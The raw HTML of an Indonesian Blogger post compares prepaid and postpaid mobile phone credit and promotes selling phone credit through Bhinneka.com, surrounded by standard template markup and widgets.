10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-7909538-5', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3424227179581498453&amp;zx=f6ae4b3c-e1a4-440d-b379-743f7010d55b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3424227179581498453&amp;zx=f6ae4b3c-e1a4-440d-b379-743f7010d55b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://www.miftahfarid.com/p/seorang-blogger-sederhana-namun-sering.html'>About</a></li>
<li><a href='http://www.miftahfarid.com/p/kontak-blogger-banjarmasin.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Ayead' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/ayead' target='_blank' title='twitter'></a></li>
<li><a class='linkedin' href='http://' target='_blank' title='linkedin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ayeadgaptek/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/tergaptek' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.miftahfarid.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='MIFTAH FARID | BLOGGER BANJARMASIN' height='64px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_czRLEvksDZZSDy-q0_HzPKuwhfv6CXG73Sy747AqfeYC0XWbLT3KFhyphenhyphenDPF71IswqvTs4x9FWYzk5mNEL0aLMLBs_ONyW0I5Qqs3Wec5GGGrYHlPQd3jTA3QW8oVGZUnK67ulstFdpWU/s1600/Logo+Miftah+Farid+2019.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.miftahfarid.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Teknologi</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Travelling</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Otomotif</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Olahraga</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Bisnis</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Properti</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.miftahfarid.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.miftahfarid.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a></span>
<brc>/</brc>
<span>Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-09-09T13:08:00+08:00'>September 09, 2020</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.miftahfarid.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9004087251548294297' itemprop='articleBody'>
<meta content='     Ide bisnis memang bisa beraneka macam bentuknya. Salah satunya, bisnis jualan pulsa prabayar &amp; pascabayar.     Keberadaan smartphon...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="342" data-original-width="538" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg" /></div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ide bisnis memang bisa beraneka macam bentuknya. Salah satunya, bisnis jualan pulsa prabayar &amp; pascabayar.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Keberadaan smartphone tidak bisa terlepas dari kehidupan setiap orang. Pasalnya, smartphone digunakan untuk memenuhi kebutuhan sehari-hari, seperti berkomunikasi. Bahkan, ada banyak provider kartu seluler di Indonesia yang menawarkan dua macam kartu untuk pengguna, diantaranya prabayar dan pascabayar. Tentu saja, jenis kartu tersebut akan berpengaruh terhadap pembelian pulsa prabayar &amp; pascabayar. Nah, seperti apakah perbedaan pascabayar dan prabayar tersebut?</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Sesuai namanya, pada dasarnya kartu prabayar dan pascabayar memiliki perbedaan pada aspek pembayarannya. Dimana, kartu prabayar dilakukan pada awal sebelum penggunaan layanan, sementara kartu pascabayar dilakukan setelah penggunaan layanan. Lalu, lebih baik mana? Kartu prabayar atau pascabayar?</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>Mekanisme Pakai Kartu Prabayar</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Sebenarnya, penggunaan jenis kartu prabayar atau pascabayar tergantung dari kebutuhan masing-masing. Apabila Anda memilih jenis kartu prabayar, maka Anda bisa bebas menggunakan beragam paket murah yang ditawarkan oleh setiap provider. Biasanya, jenis kartu ini lebih efektif dimanfaatkan bagi Anda yang tidak memiliki pengeluaran bulanan rutin untuk komunikasi. Selain itu, kartu prabayar tidak menuntut Anda untuk setia pada satu provider, melainkan bebas ganti kartu SIM untuk pemakaian paket data saja misalnya. Jika tidak cocok dengan fitur dan layanan suatu provider, Anda bisa beralih ke provider yang lain.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>Mekanisme Pakai Kartu Pascabayar</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Sudah menggunakan layanan kartu prabayar dan masih merasa tidak puas? Anda bisa memilih kartu pascabayar. Pasalnya, jenis kartu ini umumnya lebih memberikan layanan prioritas terhadap pelanggan. Ya, kartu ini sangat cocok digunakan bagi Anda yang tertib terhadap administrasi, terutama pembayaran tagihan. Sebab, seluruh data atau informasi pribadi sudah tersimpan dalam database operator seluler yang digunakan. Setiap pengeluaran penggunaan layanan komunikasi pun sudah terperinci. Jadi, jangan berusaha kabur atau tidak bekerja sama.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Perlu diingat, layanan kartu pascabayar cocok digunakan bagi Anda yang tidak terpengaruh oleh promosi paket murah maupun yang malas pergi konter untuk membeli pulsa.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>Pertimbangan Harga Pulsa Prabayar &amp; Pascabayar</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Pemilihan kartu prabayar atau pascabayar sebenarnya tidak melulu soal harga. Memang, dari segi harga, kartu atau pulsa pascabayar dipatok harga lebih mahal daripada prabayar. Meski demikian, pihak provider sendiri telah menarget pasar yang berbeda satu untuk masing-masing kartu. Jenis kartu prabayar lebih cocok digunakan bagi Anda yang belum mampu mengontrol kebutuhan komunikasi. Sementara, kartu pascabayar diperuntukkan bagi kalangan orang dewasa.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b>Kartu Prabayar atau Pascabayar Fleksibel</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Tidak ada yang mengikat Anda untuk memilih kartu prabayar atau pascabayar. Sebab, keduanya bersifat fleksibel dan bisa disesuaikan dengan kebutuhan Anda saat ini. Misalnya, jika Anda belum memiliki pendapatan stabil khusus untuk tagihan telepon, maka bisa pilih kartu prabayar. Sebaliknya, jika Anda sudah mampu secara finansial, maka bisa beralih menggunakan kartu pascabayar.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Apapun jenis kartu yang Anda gunakan, pulsa prabayar &amp; pascabayar harus tetap terpenuhi. Nah, peluang tersebut bisa Anda manfaatkan untuk membuka usaha pulsa prabayar &amp; pascabayar. Sebagai mitra bisnis, Bhinneka.com bisa menjadi salah satu pertimbangannya. Selain menjalankan bisnis pulsa prabayar &amp; pascabayar, Anda bisa sekaligus menjalankan bisnis pembayaran online paket data, PDAM, uang elektronik, BPJS, listrik PLN, dan voucher game.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Tenang saja, pelayanan digital produk dapat dilakukan secara online selama 24 jam. Untuk isi ulang pulsa, Bhinneka melayani semua operator mulai dari Telkomsel, Indosat, XL, Tri, Axis, dan Smartfren dengan nominal pulsa yang beragam yaitu 5.000, 10.000, 25.000, 100.000, hingga maksimal senilai 1.000.000 baik prabayar atau pascabayar. Begitupula dengan layanan digital lain yang bisa Anda akses dari rumah secara mudah.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Meskipun bisnis ini sudah terbilang cukup menjamur, Anda tetap bisa melaksanakannya. Pasalnya, jika dilakukan dengan giat, keuntungan sedikit bisa menjadi tambahan untuk modal berikutnya. Dengan catatan, modal dan keuntungan harus dibukukan secara rapi sehingga Anda tetap bisa melihat seberapa banyak laba yang diperoleh. Satu lagi, berikan promo menarik untuk menarik lebih banyak target pasar. Tunggu apa lagi, yuk mulai miliki usaha sendiri mulai dapatkan income tambahan melalui <b><a href="https://www.bhinneka.com/digital-product/pulsa/" target="_blank">pulsa prabayar</a></b> dan pascabayar di bhinneka.com!</span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html&title=Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html&title=Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html&title=Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg&description=     Ide bisnis memang bisa beraneka macam bentuknya. Salah satunya, bisnis jualan pulsa prabayar &amp; pascabayar.     Keberadaan smartphon...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html&title=Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' text='Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar? >> https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Teknologi
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.miftahfarid.com/2020/09/ampuh-diagnosis-virus-yuk-intip-daftar.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.miftahfarid.com/2020/08/selamat-tinggal-bau-apek-selamat-datang.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg' itemprop='url'/>
</div>
<meta content='MIFTAH FARID | BLOGGER BANJARMASIN' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Silahkan Berkomentar :)</p>
<a href='https://www.blogger.com/comment/frame/3424227179581498453?po=9004087251548294297&hl=id&saa=85391&origin=https://www.miftahfarid.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.miftahfarid.com/feeds/9004087251548294297/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>STAY WITH US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/ayead" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Ayead" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/tergaptek" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ayeadgaptek/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/tercanggih/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.miftahfarid.com/2011/03/penghasilan-besar-untuk-blog-lokal-blog.html'>
